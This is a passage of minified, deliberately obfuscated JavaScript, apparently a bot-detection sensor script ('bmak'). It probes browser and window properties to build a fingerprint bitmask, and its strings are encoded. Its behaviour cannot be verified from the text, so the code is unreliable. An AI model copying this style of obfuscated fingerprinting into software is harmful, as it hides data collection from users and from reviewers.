L(Rs),hL(EQ),GO,hL(FE),NL,hL(Cs),J0,BQ,hL(G9),hL(j3),hL(Es),M5,hL(G9),nx,QN,hL(Wz),hL(Cs),hL(Cs),FE,hL(R7),R7,BQ,hL(Cs),hL(BM),hL(G9),GO,hL(j3),hL(FE),BM,hL(G9),hL(VN),f5,hL(MW),R7,hL(FE),jM,j3,hL(J0),Wz,hL(G9),hL(GO),f3,VN,hL(Wd),nx,j3,hL(nx),zY,hL(Az),hL(EQ),BM,hL(Cs),J0,hL(VE),dF,[G9],hL(BM),EQ,EQ,BQ,[BQ],j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,G9,[BQ],j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,hL(zY),j3,j3,j3,j3,j3,j3,j3,j3,j3,hL(NL),VN,NL,nx,BQ,hL(EQ),EQ,Wz,Cs,Wz,hL(j3),Rs,hL(J0),G9,hL(VN),BM,QN,hL(VE),Tk,hL(EQ),hL(Cs),j3,Rs,hL(VE),P5,hL(NL),BM,Wz,hL(VN),EQ,Az,fx,J0,hL(f5),EQ,BQ,hL(J0),hL(RO),bB,FW,j3,hL(Wz),Es,hL(BM),Wd,hL(Md),ES,I3,BM,hL(NL),hL(cb),BJ,Wz,hL(nx),Cs,Cs,QN,hL(j3),Rs,hL(j3),QN,hL(FE),BM,QN,hL(rF),Az,Wz,hL(jM),J0,Wd,Cs,hL(Az),BQ,Cs,NL,BQ,J0,hL(j3),hL(BM),J0,hL(Bk),QN,BM,Xp,hL(Wz),J0,Wz,hL(Dp),ES,I3,hL(J0),M5,hL(Es),nx,hL(FE),Az,j3,hL(FE),PH,QN,hL(Az),Wz,hL(Wq),vW,hL(f5),BM,QN,hL(NL),Cs,hL(EQ),BQ,Wz,Wz,jM,hL(EQ),hL(VN),hL(J0),M5,hL(H3),GO,Rs,hL(Wd),j3,j3,hL(Wz),Es,hL(BM),Wd,Az,VN,hL(NL),Cs,hL(j3),jM,hL(nx),hL(FE),f5,hL(jM),hL(Wz),hL(f5),FE,hL(G9),hL(EQ),EQ,j3,Wd,hL(BM),j3,hL(Cs),hL(nx),BQ,FE,[Wz],hL(J0),BQ,j3,f5,hL(nx),hL(QN),Cs,hL(nQ),BJ,Wz,hL(Wd),BM,[G9],hL(Rs),Rs,hL(Cs),EQ,hL(VN),hL(G9),FE,hL(FE),hL(J0),f5,hL(Cs),hL(Az),QN,hL(Cs)];}break;case N8:{return [[j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,j3,j3],[BQ,BQ,BQ,BQ],[hL(J0),QN,hL(j3)],[],[],[Rs,BQ,hL(VN),hL(Pj)],[nx,hL(f5),GO],[Es,hL(j3),hL(Wz)]];}break;}}while(wV!=HA);};var S46=function gZ6(dA6,O26){'use strict';var If6=gZ6;switch(dA6){case Xw:{var b26;gW.push(DP);var bA6;var Tf6;for(b26=BQ;KF(b26,O26[Q3()[cQ(BQ)].apply(null,[kz,P26,kz,mW(mW(j3))])]);b26+=j3){Tf6=O26[b26];}bA6=Tf6[JM()[V9(sW)](Eh,Wz,VE,Wd,G46,K46)]();if(gA[vN()[Rx(J0)](DS,MW)].bmak[wz(typeof xN()[VW(Tk)],j9('',[][[]]))?xN()[VW(DO)].call(null,bB,wg,vx):xN()[VW(nx)](vx,FB,ZV)][bA6]){gA[vN()[Rx(J0)](DS,MW)].bmak[xN()[VW(DO)](SF,wg,vx)][bA6].apply(gA[vN()[Rx(J0)](DS,MW)].bmak[dH(typeof xN()[VW(ss)],'undefined')?xN()[VW(nx)](tl,U5,zb):xN()[VW(DO)].apply(null,[zl,wg,vx])],Tf6);}gW.pop();}break;case m0:{var Ev=FI;gW.push(GA6);var Zt6=Kj()[wM(Wz)](R3,PU,Dq,mW(mW(j3)));for(var Yr6=BQ;KF(Yr6,Ev);Yr6++){Zt6+=wz(typeof xQ()[ps(k3)],'undefined')?xQ()[ps(fd)](mW(mW([])),QS,Os,lO):xQ()[ps(IE)](YW,kz,fb,gb);Ev++;}gW.pop();}break;case BC:{gW.push(JA6);gA[JM()[V9(R7)](Wz,jM,Id,Rs,DM,FP)](function(){return gZ6.apply(this,[m0,arguments]);},BO);gW.pop();}break;}};var Wl=function(N26,lJ){return N26<<lJ;};var H66=function(){return ["D( ",">,Z","+r8 }7v$/5b*\x07a\vR#!\x00$/]44V_0472B\n\'!AZrvISup\fDps","","#","02X\t9V","&$_\x3f67VD2,5* Z3","0\"G67U9D/7&","&341_","\ty|D_z","\"$\t\\","\fY.,","\n!,]\t\r\fx:U%7>\t-)Q+1T",">]=-&\x40)=\t_$  F>","/*","/","\x0703c+1I+\\%7\t",">,ZGR-$K/(Ur,R\x07U","0=","&+\x40","D,+LB$","&\x071\x40","\bu8\x3f\rC14\f26","m","X,,zB0\t\t3(G\t\v\v","R,0","7&&","<","\' \t$\"3\x40-!","<T\x07q51\v\"3]1TD2*\n&5","E","<,RU)\v&)\x40","y1,Ob%4\b03","8=O(B/21","7U,=","\x40/6\t\x07/[:","2\vf1<^U2","{<:JA14","c\t8%","5","S","s8\x00t)e","Q2","Z+9Wd2,&5","O\vB\' \t","4.Z0/","\x07/$A>,^,`","!!#5\"Z\t1HU. ","XQ2&\x40","2 ","#U.6#U\t>z","(Z:!N","%.F+","Z. \n.\")P:*VS/(\r7\"PCZ!5\r\n:","1]Q- >1(Y*5","\'Y#7,!\x40]>]S%e15\"-3-\\GY.","X\\, \"X11N\x07t!1","\x070/","$G\t","KQ","=U","\x071\"d66OJr2*\n&5-3-\\GY.","&&G1;rU2$\t\t1","\bu","VE3 \t4)","04Tt%5\t","O5U.","57U\t>"," (P7RD1","_\\%\"&",")U\v6\x3fZ_2..G67U","6\r .U0Zs/0","$$","<7WU#15\"#X,+hW.$","\x07:\bR\x3f6*O","+U+",";=WW!1\x3f*\"X","<_X","Y)1HR)):$\\1\x3f^","i }","0\"\x40","$P/~uG6i|6P\'\\)vX)}$FAe#-Qr","/<^","3tHV","6N\x07R%7","`(*\t\t/[\t0;ZD","W1.Z","5%\x40\t-",":","","XU!14&4Q\t\f1\\Q,\v&(A\t",">-OV))",".R\bB!1","1l&","01","\t\t.L;"," +]1,c","\t"," \v \"{6=UQ4,\b1Q+",";.X"," D\bm^T/7","*::~te:-\"F3xkE\',F\x00(Z\t>1UB","._","\x07C\r$32X+1Tf) \n)U3=_","k\",=W^)096)C>(KT"," &X0ZD/(","*^\x07_6 >15Q+\vXY01;,*p2","+\x07_C","\n&","^%2","-2Y-9YU","_]-<","\n\"%Q,","!*$Q-1^D!1\t-","2us","\tX2*&G1;h\tB)5\t/-![","Q\v:6O&Y-,\t$*(Y+*R\tq51,4\x40","9Q","\x07_:)%\"Q7UU#1\t-","\t:+O","\no)`% %,)Z<,R^","!],,wQ$","5+","-[1","-$K4.P\t7b]w5O","(0\"A\r",";;d\vT/\r\t\"4Z>o\rV#1\v !X\"\f!V\b_,","!cp;RG%7","[\r:*Z","/(V","X/+(6*V-","4\\-=_=_2.\n)X1=~B/7","\t:*V",";IT%+\t\"+G","17L","1\r&Y","4\b1>","R\b34r","=2^\tD",".5",".Z\v03^","\x00\x07U\"!5\"F<,!U\tu8 7(F","z","5\x00{zmB","I\v^","\t$","0\"Z","B%(&B1,wC4 1","1Q;7IX",">2O","(","7=","7\x003","4*1\t4\"F>>+^","Y=1W","hL","4*\b+4\x40-,"];};var KF=function(FR,mt6){return FR<mt6;};var QA6=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var xf6=function EG6(UX6,J66){'use strict';var FZ6=EG6;switch(UX6){case S6:{var jr6=J66[SA];gW.push(Cb);var g66;return g66=jr6&&pb(Cd()[fs(j3)](Wz,Wd,EQ,r5,Uc),typeof gA[Kj()[wM(G9)](p26,R7,Ok,mW({}))])&&dH(jr6[Q3()[cQ(Wz)](Us,A1,mW({}),qg)],gA[Kj()[wM(G9)].call(null,p26,QN,Ok,mW(j3))])&&wz(jr6,gA[Kj()[wM(G9)](p26,Tk,Ok,fE)][xN()[VW(G9)].apply(null,[kz,GR,IE])])?JM()[V9(NL)](fb,QN,f9,qg,I5,CV):typeof jr6,gW.pop(),g66;}break;case Qt:{var KX6=J66[SA];return typeof KX6;}break;case DX:{var xv=J66[SA];var TZ6=J66[m0];var Vw6=J66[Y0];gW.push(NI);xv[TZ6]=Vw6[dH(typeof Kj()[wM(VN)],'undefined')?Kj()[wM(Wd)](S7,WB,vC6,mW([])):Kj()[wM(BM)](Ld,mW({}),b7,f9)];gW.pop();}break;case z2:{var EC6=J66[SA];var C86=J66[m0];var AK6=J66[Y0];return EC6[C86]=AK6;}break;case m0:{var bX6=J66[SA];var EK6=J66[m0];var AC6=J66[Y0];gW.push(HU);try{var B46=gW.length;var A26=mW([]);var Am6;return Am6=n1(ht,[Q3()[cQ(tl)](OQ,Dj,Dp,Zz),xN()[VW(bB)].call(null,Sp,PF,Xp),wz(typeof Nq()[FM(QN)],j9([],[][[]]))?Nq()[FM(tJ)](P5,Eh,Fs):Nq()[FM(EQ)](LU,bx,Ht6),bX6.call(EK6,AC6)]),gW.pop(),Am6;}catch(SR){gW.splice(cW(B46,j3),Infinity,HU);var wD6;return wD6=n1(ht,[Q3()[cQ(tl)].call(null,OQ,Dj,IE,tl),xN()[VW(bb)](mW(mW({})),NB,SF),Nq()[FM(tJ)](P5,G9,Fs),SR]),gW.pop(),wD6;}gW.pop();}break;case G:{return this;}break;case UT:{var ZG6=J66[SA];var xm6;gW.push(Bv);return xm6=n1(ht,[wz(typeof xQ()[ps(GO)],j9([],[][[]]))?xQ()[ps(rF)].apply(null,[mW({}),fW,rx,Cs]):xQ()[ps(IE)].call(null,mW(mW(j3)),E5,f5,Wc),ZG6]),gW.pop(),xm6;}break;case Y0:{return this;}break;case hZ:{return this;}break;case D0:{gW.push(hr6);var Br6;return Br6=wz(typeof Q3()[cQ(FE)],j9([],[][[]]))?Q3()[cQ(FW)](ES,sb,sW,EQ):Q3()[cQ(VN)].call(null,Gz,d7,nx,Pg),gW.pop(),Br6;}break;case Tm:{var KC6=J66[SA];gW.push(lh);var C26=gA[Qj()[dN(BQ)](Dl,QN,BJ,jF,SQ)](KC6);var xA6=[];for(var x26 in C26)xA6[Nq()[FM(Cs)](zl,G9,X26)](x26);xA6[xQ()[ps(bb)](PH,NI,jM,nQ)]();var I66;return I66=function O46(){gW.push(GK6);for(;xA6[Q3()[cQ(BQ)].apply(null,[kz,U7,mW(mW(BQ)),bx])];){var FK6=xA6[Q3()[cQ(fx)].call(null,jb,nN,tJ,b7)]();if(QY(FK6,C26)){var Qm6;return O46[Kj()[wM(BM)](cp,mW(mW({})),b7,OQ)]=FK6,O46[Cd()[fs(FE)](fb,VN,fb,I5,hb)]=mW(AF[NL]),gW.pop(),Qm6=O46,Qm6;}}O46[Cd()[fs(FE)].call(null,hd,VN,nQ,I5,hb)]=mW(BQ);var M26;return gW.pop(),M26=O46,M26;},gW.pop(),I66;}break;case Uf:{gW.push(Zz);this[Cd()[fs(FE)].call(null,rx,VN,RO,I5,t86)]=mW(BQ);var VA6=this[wz(typeof xQ()[ps(fd)],'undefined')?xQ()[ps(fx)].call(null,H3,rh,R7,TB):xQ()[ps(IE)](f9,q7,mW(mW({})),M1)][BQ][wz(typeof xN()[VW(M5)],j9([],[][[]]))?xN()[VW(fd)](HJ,D1,VE):xN()[VW(nx)](lN,XV,Fl)];if(dH(xN()[VW(bb)].apply(null,[m9,rs,SF]),VA6[Q3()[cQ(tl)].apply(null,[OQ,wh,cb,Wz])]))throw VA6[Nq()[FM(tJ)](P5,ss,Vj)];var Q46;return Q46=this[xQ()[ps(OQ)](mW(mW(j3)),Jn,kM,hd)],gW.pop(),Q46;}break;case ht:{var MK6=J66[SA];gW.push(Ol);var Gm6;return Gm6=MK6&&pb(Cd()[fs(j3)].call(null,mW({}),Wd,IS,r5,hR),typeof gA[Kj()[wM(G9)].apply(null,[q26,mW([]),Ok,mW(mW([]))])])&&dH(MK6[Q3()[cQ(Wz)](Us,sV,CV,mW({}))],gA[dH(typeof Kj()[wM(Pj)],j9([],[][[]]))?Kj()[wM(Wd)](bx,AQ,TL,Wz):Kj()[wM(G9)](q26,b7,Ok,WB)])&&wz(MK6,gA[Kj()[wM(G9)].call(null,q26,IE,Ok,fd)][xN()[VW(G9)](Pj,l7,IE)])?JM()[V9(NL)].call(null,tl,QN,FE,PS,CO,CV):typeof MK6,gW.pop(),Gm6;}break;case H8:{var TX6=J66[SA];return typeof TX6;}break;case Xr:{var Sf6=J66[SA];gW.push(XC6);var OC6;return OC6=Sf6&&pb(Cd()[fs(j3)].call(null,Rs,Wd,vx,r5,jP),typeof gA[Kj()[wM(G9)](pL,Pg,Ok,mW([]))])&&dH(Sf6[Q3()[cQ(Wz)](Us,Bm6,bI,mW(mW(j3)))],gA[Kj()[wM(G9)](pL,qg,Ok,H3)])&&wz(Sf6,gA[Kj()[wM(G9)](pL,Tk,Ok,mW([]))][xN()[VW(G9)].call(null,j3,Ld,IE)])?JM()[V9(NL)].call(null,mW(mW({})),QN,fd,G9,FP,CV):typeof Sf6,gW.pop(),OC6;}break;case AC:{var Z46=J66[SA];return typeof Z46;}break;case S4:{var LC6=J66[SA];gW.push(FE);var wC6;return wC6=LC6&&pb(Cd()[fs(j3)](Md,Wd,R7,r5,EV),typeof gA[Kj()[wM(G9)].apply(null,[sL,PH,Ok,VE])])&&dH(LC6[Q3()[cQ(Wz)](Us,nP,sW,wq)],gA[Kj()[wM(G9)](sL,G9,Ok,zl)])&&wz(LC6,gA[Kj()[wM(G9)](sL,TB,Ok,ss)][wz(typeof xN()[VW(FE)],'undefined')?xN()[VW(G9)](tJ,HM,IE):xN()[VW(nx)].call(null,SQ,q7,XC6)])?JM()[V9(NL)](HJ,QN,Wd,mW(mW(BQ)),K1,CV):typeof LC6,gW.pop(),wC6;}break;case Cm:{var UZ6=J66[SA];return typeof UZ6;}break;case Fr:{var wA6=J66[SA];var rR;gW.push(nO);return rR=wA6&&pb(Cd()[fs(j3)](BM,Wd,P5,r5,tp),typeof gA[Kj()[wM(G9)](s3,mW(mW({})),Ok,mW([]))])&&dH(wA6[Q3()[cQ(Wz)](Us,zM,mW(j3),Sb)],gA[Kj()[wM(G9)](s3,RN,Ok,BQ)])&&wz(wA6,gA[Kj()[wM(G9)](s3,WB,Ok,mW(j3))][xN()[VW(G9)](b7,Kd,IE)])?JM()[V9(NL)](OQ,QN,lN,fE,Fc,CV):typeof wA6,gW.pop(),rR;}break;case vZ:{var Uw6=J66[SA];return typeof Uw6;}break;case c6:{var Sm6=J66[SA];var xD6=J66[m0];var vt6=J66[Y0];gW.push(hx);Sm6[xD6]=vt6[Kj()[wM(BM)].apply(null,[UQ,mW(mW([])),b7,YW])];gW.pop();}break;case gG:{var vR=J66[SA];var KG6=J66[m0];var Xr6=J66[Y0];return vR[KG6]=Xr6;}break;case g6:{var TG6=J66[SA];var Zw6=J66[m0];var jR=J66[Y0];gW.push(dt6);try{var EZ6=gW.length;var xw6=mW({});var n46;return n46=n1(ht,[Q3()[cQ(tl)](OQ,fO,m9,f5),xN()[VW(bB)].call(null,rS,MI,Xp),Nq()[FM(tJ)].apply(null,[P5,ss,JW]),TG6.call(Zw6,jR)]),gW.pop(),n46;}catch(WG6){gW.splice(cW(EZ6,j3),Infinity,dt6);var CA6;return CA6=n1(ht,[Q3()[cQ(tl)].apply(null,[OQ,fO,f3,mW({})]),xN()[VW(bb)](Eh,bN,SF),Nq()[FM(tJ)](P5,qg,JW),WG6]),gW.pop(),CA6;}gW.pop();}break;case Am:{return this;}break;case NG:{var NZ6=J66[SA];var Mm6;gW.push(nx);return Mm6=n1(ht,[xQ()[ps(rF)](Id,S7,f5,Cs),NZ6]),gW.pop(),Mm6;}break;case zr:{return this;}break;case GG:{return this;}break;case vt:{gW.push(Wn);var sv;return sv=wz(typeof Q3()[cQ(f3)],j9([],[][[]]))?Q3()[cQ(FW)](ES,pB,RO,SF):Q3()[cQ(VN)].apply(null,[U3,lp,NL,BM]),gW.pop(),sv;}break;case I8:{var MD6=J66[SA];gW.push(LU);var vX6=gA[Qj()[dN(BQ)](vz,QN,Sp,jF,f5)](MD6);var Zr6=[];for(var W26 in vX6)Zr6[Nq()[FM(Cs)](zl,Ub,Oj)](W26);Zr6[xQ()[ps(bb)](hd,F,mW(j3),nQ)]();var UC6;return UC6=function k46(){gW.push(Dq);for(;Zr6[Q3()[cQ(BQ)](kz,Ux,I3,mW(mW([])))];){var Q26=Zr6[Q3()[cQ(fx)].call(null,jb,n5,tJ,rx)]();if(QY(Q26,vX6)){var lZ6;return k46[Kj()[wM(BM)].apply(null,[zb,CV,b7,fx])]=Q26,k46[Cd()[fs(FE)].apply(null,[Id,VN,Az,I5,nd])]=mW(j3),gW.pop(),lZ6=k46,lZ6;}}k46[Cd()[fs(FE)].call(null,Pg,VN,tJ,I5,nd)]=mW(BQ);var t66;return gW.pop(),t66=k46,t66;},gW.pop(),UC6;}break;}};var SX6=function Or6(rm6,CR){'use strict';var MZ6=Or6;switch(rm6){case q2:{gW.push(kM);var RA6;return RA6=gA[Q3()[cQ(Pg)](Yk,Tc,mW(j3),Md)][xQ()[ps(MW)](wl,L26,G9,w7)],gW.pop(),RA6;}break;case SA:{var E46;gW.push(mD6);return E46=new (gA[Nq()[FM(fd)](fx,BM,nE)])()[Kj()[wM(fx)].apply(null,[AN,cb,wq,nQ])](),gW.pop(),E46;}break;case L0:{gW.push(Wf6);var Mr6=[vN()[Rx(vW)].call(null,Mb,Al),Kj()[wM(Wq)].apply(null,[Np,f5,FB,HJ]),Q3()[cQ(bx)].call(null,bI,pn,Pj,PH),xQ()[ps(ES)](mW(mW({})),nr6,Dp,vV),vN()[Rx(hd)](jL,rS),vN()[Rx(R7)](X5,bE),xQ()[ps(vW)](Bk,Jb,kz,Y46),Nq()[FM(bx)](rx,Xp,E5),JM()[V9(tl)].call(null,bx,nx,nx,dF,r5,jJ),Cd()[fs(rF)].apply(null,[Pg,Rs,Ub,st6,JC6]),wz(typeof Nq()[FM(Wd)],j9('',[][[]]))?Nq()[FM(MW)].call(null,wl,IE,Ih):Nq()[FM(EQ)].call(null,nr6,YW,sp),Kj()[wM(bB)](X7,MW,zY,Cs),Kj()[wM(bb)].apply(null,[JL,NL,kM,Us]),Qj()[dN(tl)].call(null,Um6,Pj,HJ,MW,Wz),wz(typeof Cd()[fs(EQ)],j9([],[][[]]))?Cd()[fs(tJ)](Us,tl,P5,rv,Tg):Cd()[fs(EQ)].call(null,m9,bx,cb,zl,jZ6),Q3()[cQ(MW)].apply(null,[sp,Ar6,G9,mW(mW({}))]),wz(typeof xQ()[ps(rF)],j9('',[][[]]))?xQ()[ps(hd)](QN,kJ,j3,BN):xQ()[ps(IE)](RN,b5,BQ,Zl),Qj()[dN(M5)](zZ6,Es,hd,WO,Xp),xQ()[ps(R7)](mW(mW(j3)),YR,fd,tJ),Qj()[dN(Xp)].call(null,F26,fx,AQ,Uh,mW(mW({}))),vN()[Rx(dF)].apply(null,[gs,HJ]),Q3()[cQ(rx)](f5,T9,AQ,f3),xQ()[ps(dF)](Pg,FP,nQ,qg),vN()[Rx(SF)](bt6,lO),Q3()[cQ(IS)](AO,AX6,PH,M5),xN()[VW(dF)](R7,x66,M5),JM()[V9(M5)].call(null,PU,GO,Pg,mW({}),WO,jj)];if(pb(typeof gA[wz(typeof JM()[V9(VN)],j9([],[][[]]))?JM()[V9(TB)](R7,BM,rF,SQ,R9,nQ):JM()[V9(jM)].apply(null,[Sp,LI,PU,GO,Ch,rY])][dH(typeof xN()[VW(nx)],j9('',[][[]]))?xN()[VW(nx)](bI,Tn,Wd):xN()[VW(SF)](H3,AG6,K1)],JM()[V9(BQ)](rS,BM,Az,QN,KR,lN))){var zC6;return gW.pop(),zC6=null,zC6;}var M46=Mr6[dH(typeof Q3()[cQ(MW)],'undefined')?Q3()[cQ(VN)](hR,It6,VE,TB):Q3()[cQ(BQ)](kz,RY,Wz,vx)];var pm6=Kj()[wM(Wz)](WS,mQ,Dq,mW({}));for(var rC6=BQ;KF(rC6,M46);rC6++){var Mt6=Mr6[rC6];if(wz(gA[JM()[V9(TB)](AQ,BM,vx,Wq,R9,nQ)][dH(typeof xN()[VW(VN)],j9('',[][[]]))?xN()[VW(nx)](fd,vh,zw6):xN()[VW(SF)](BM,AG6,K1)][Mt6],undefined)){pm6=Kj()[wM(Wz)](WS,SF,Dq,zY)[xN()[VW(M5)](b7,zB,Ok)](pm6,Q3()[cQ(ES)].apply(null,[FB,FL,RO,BM]))[xN()[VW(M5)].apply(null,[bx,zB,Ok])](rC6);}}var hJ;return gW.pop(),hJ=pm6,hJ;}break;case hZ:{gW.push(dt6);var VX6;return VX6=dH(typeof gA[vN()[Rx(J0)].apply(null,[VO,MW])][wz(typeof vN()[Rx(Es)],'undefined')?vN()[Rx(Pj)](N46,vE):vN()[Rx(j3)](qV,Pf6)],Cd()[fs(j3)](j3,Wd,BM,r5,Qv))||dH(typeof gA[vN()[Rx(J0)](VO,MW)][vN()[Rx(HJ)].call(null,YC6,Hp)],Cd()[fs(j3)](sW,Wd,zY,r5,Qv))||dH(typeof gA[vN()[Rx(J0)](VO,MW)][vN()[Rx(nQ)](zp,Rs)],dH(typeof Cd()[fs(G9)],j9([],[][[]]))?Cd()[fs(EQ)](lN,K1,fx,MJ,fh):Cd()[fs(j3)](mW(mW([])),Wd,cb,r5,Qv)),gW.pop(),VX6;}break;case mC:{gW.push(Zn);try{var E66=gW.length;var wm6=mW({});var TR;return TR=mW(mW(gA[vN()[Rx(J0)](RQ,MW)][vN()[Rx(vx)](z3,G9)])),gW.pop(),TR;}catch(gX6){gW.splice(cW(E66,j3),Infinity,Zn);var gR;return gW.pop(),gR=mW(mW(SA)),gR;}gW.pop();}break;case DX:{gW.push(vZ6);try{var br6=gW.length;var ZD6=mW({});var nt6;return nt6=mW(mW(gA[vN()[Rx(J0)].apply(null,[qS,MW])][Kj()[wM(OQ)](Wk,mW(mW(BQ)),MW,Os)])),gW.pop(),nt6;}catch(l66){gW.splice(cW(br6,j3),Infinity,vZ6);var nw6;return gW.pop(),nw6=mW([]),nw6;}gW.pop();}break;case Cf:{var Ew6;gW.push(J26);return Ew6=mW(mW(gA[vN()[Rx(J0)](HL,MW)][Nq()[FM(rx)](DV,TB,rV)])),gW.pop(),Ew6;}break;case Rf:{gW.push(sZ6);try{var EA6=gW.length;var pt6=mW(mW(SA));var CD6=j9(gA[JM()[V9(Xp)].apply(null,[FE,G9,tJ,f5,WX6,rx])](gA[vN()[Rx(J0)].apply(null,[rg,MW])][Kj()[wM(bI)](MN,Pg,IE,tl)]),Wl(gA[JM()[V9(Xp)](Sp,G9,HJ,Wq,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][dH(typeof xQ()[ps(BQ)],j9([],[][[]]))?xQ()[ps(IE)](SF,wn,Cs,fL):xQ()[ps(SF)](Wp,MP,VN,HA6)]),j3));CD6+=j9(Wl(gA[JM()[V9(Xp)](mW(mW([])),G9,SQ,mW(BQ),WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][Nq()[FM(IS)](rF,IS,lc)]),Cs),Wl(gA[JM()[V9(Xp)](RN,G9,wl,mQ,WX6,rx)](gA[vN()[Rx(J0)].call(null,rg,MW)][vN()[Rx(cb)](gj,DV)]),EQ));CD6+=j9(Wl(gA[JM()[V9(Xp)].call(null,FW,G9,dF,bI,WX6,rx)](gA[vN()[Rx(J0)].apply(null,[rg,MW])][Q3()[cQ(vW)].call(null,dF,Xd,mW(mW({})),wq)]),VN),Wl(gA[JM()[V9(Xp)](qg,G9,Rs,wl,WX6,rx)](gA[vN()[Rx(J0)].apply(null,[rg,MW])][Qj()[dN(b7)](En,TB,IE,jJ,Ub)]),Wz));CD6+=j9(Wl(gA[dH(typeof JM()[V9(tl)],'undefined')?JM()[V9(jM)](P5,tJ,rF,mW({}),In,q7):JM()[V9(Xp)](fb,G9,Xp,BM,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][vN()[Rx(ss)](QH,kI)]),QN),Wl(gA[JM()[V9(Xp)](PU,G9,Es,tl,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][xN()[VW(Pj)](WB,tq,m9)]),G9));CD6+=j9(Wl(gA[JM()[V9(Xp)].apply(null,[Sb,G9,wq,VE,WX6,rx])](gA[vN()[Rx(J0)](rg,MW)][xQ()[ps(Pj)](Eh,AE,VN,bE)]),AF[j3]),Wl(gA[JM()[V9(Xp)](Es,G9,f5,RN,WX6,rx)](gA[wz(typeof vN()[Rx(Pg)],'undefined')?vN()[Rx(J0)](rg,MW):vN()[Rx(j3)].call(null,T1,c1)][Nq()[FM(ES)](zY,S3,Yz)]),BM));CD6+=j9(Wl(gA[JM()[V9(Xp)](fx,G9,FE,Sp,WX6,rx)](gA[wz(typeof vN()[Rx(f5)],j9('',[][[]]))?vN()[Rx(J0)](rg,MW):vN()[Rx(j3)](tv,z5)][Q3()[cQ(hd)](FW,NM,EQ,IE)]),jM),Wl(gA[JM()[V9(Xp)](MW,G9,Xp,rF,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][vN()[Rx(BJ)](RE,Bk)]),AF[f5]));CD6+=j9(Wl(gA[JM()[V9(Xp)].apply(null,[HJ,G9,sW,rF,WX6,rx])](gA[vN()[Rx(J0)].call(null,rg,MW)][xN()[VW(HJ)].apply(null,[mW(mW(j3)),nF,Mk])]),Rs),Wl(gA[dH(typeof JM()[V9(VN)],'undefined')?JM()[V9(jM)](M5,pg,BQ,rF,bK6,JP):JM()[V9(Xp)](mW([]),G9,PU,mW(mW([])),WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][dH(typeof Qj()[dN(BM)],j9(wz(typeof Kj()[wM(BQ)],j9([],[][[]]))?Kj()[wM(Wz)].call(null,OX,Sp,Dq,Id):Kj()[wM(Wd)](pR,mW(mW({})),Zf6,jM),[][[]]))?Qj()[dN(VN)](nZ6,tv,rS,qJ,NL):Qj()[dN(PH)].apply(null,[En,f5,vW,AQ,SF])]),nx));CD6+=j9(Wl(gA[wz(typeof JM()[V9(M5)],'undefined')?JM()[V9(Xp)](J0,G9,tJ,tJ,WX6,rx):JM()[V9(jM)].call(null,mW(j3),Z86,Bk,WB,cU,MP)](gA[vN()[Rx(J0)].call(null,rg,MW)][JM()[V9(b7)].call(null,Xp,J0,MW,H3,En,x1)]),NL),Wl(gA[JM()[V9(Xp)].apply(null,[VN,G9,rx,J0,WX6,rx])](gA[vN()[Rx(J0)](rg,MW)][Nq()[FM(vW)](f9,mW({}),MM)]),FE));CD6+=j9(Wl(gA[JM()[V9(Xp)].call(null,j3,G9,OQ,dF,WX6,rx)](gA[vN()[Rx(J0)].apply(null,[rg,MW])][vN()[Rx(bE)](JE,jb)]),Bk),Wl(gA[JM()[V9(Xp)](S3,G9,fd,j3,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][Q3()[cQ(R7)].call(null,b7,WQ,wl,fb)]),f5));CD6+=j9(Wl(gA[JM()[V9(Xp)].apply(null,[mW(BQ),G9,R7,R7,WX6,rx])](gA[vN()[Rx(J0)](rg,MW)][Kj()[wM(m9)](AN,Tk,P5,J0)]),Az),Wl(gA[JM()[V9(Xp)].apply(null,[PS,G9,Xp,VN,WX6,rx])](gA[vN()[Rx(J0)].apply(null,[rg,MW])][Kj()[wM(Pg)](Cj,GO,Cc,mW(mW(BQ)))]),GO));CD6+=j9(Wl(gA[JM()[V9(Xp)].apply(null,[Bk,G9,rx,Tk,WX6,rx])](gA[vN()[Rx(J0)](rg,MW)][xQ()[ps(HJ)](mW(j3),vc,mW(mW(BQ)),MW)]),Es),Wl(gA[JM()[V9(Xp)].call(null,Sp,G9,nx,mW(BQ),WX6,rx)](gA[wz(typeof vN()[Rx(Bk)],j9([],[][[]]))?vN()[Rx(J0)](rg,MW):vN()[Rx(j3)](Bb,nc)][Kj()[wM(fd)](rM,RN,sW,mW(mW(j3)))]),f3));CD6+=j9(Wl(gA[JM()[V9(Xp)](WB,G9,ss,f3,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][wz(typeof Qj()[dN(nx)],j9(Kj()[wM(Wz)].call(null,OX,m9,Dq,cb),[][[]]))?Qj()[dN(I3)](En,PH,wq,f26,mW(mW([]))):Qj()[dN(VN)](Gk,Rp,Sb,Zc,mW([]))]),AF[Az]),Wl(gA[JM()[V9(Xp)](tJ,G9,bB,Sp,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][wz(typeof xN()[VW(J0)],'undefined')?xN()[VW(nQ)].call(null,VE,AJ,f9):xN()[VW(nx)](mW({}),SL,S7)]),tl));CD6+=j9(Wl(gA[JM()[V9(Xp)].call(null,R7,G9,NL,mW({}),WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][Kj()[wM(H3)].call(null,Gl,IS,VN,mW({}))]),M5),Wl(gA[JM()[V9(Xp)](rF,G9,Es,mW(j3),WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][JM()[V9(PH)](lN,Rs,FW,tl,Ht6,fb)]),Xp));CD6+=j9(Wl(gA[JM()[V9(Xp)](G9,G9,PS,Md,WX6,rx)](gA[vN()[Rx(J0)](rg,MW)][dH(typeof 